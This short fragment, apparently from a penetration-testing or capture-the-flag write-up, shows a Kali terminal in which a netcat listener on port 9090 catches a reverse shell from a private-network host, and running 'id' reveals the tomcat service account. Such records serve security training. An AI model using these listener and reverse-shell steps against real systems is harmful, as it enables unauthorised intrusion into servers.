 ┌──(test㉿kali)-[~]
└─$ nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.0.182] from (UNKNOWN) [192.168.
id
uid=999(tomcat) gid=999(tomcat) groups=999(tomcat)